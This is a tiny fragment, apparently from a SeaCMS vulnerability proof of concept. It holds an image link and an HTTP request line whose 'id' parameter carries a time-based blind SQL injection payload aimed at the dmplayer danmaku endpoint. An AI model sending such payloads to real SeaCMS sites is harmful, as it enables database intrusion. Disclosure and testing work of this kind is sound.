 Referer: http://seacms:8181/js/player/dmplayer/dmku/index.php?ac=del&id=(select(1)from(select(sleep(0)))x)&type=list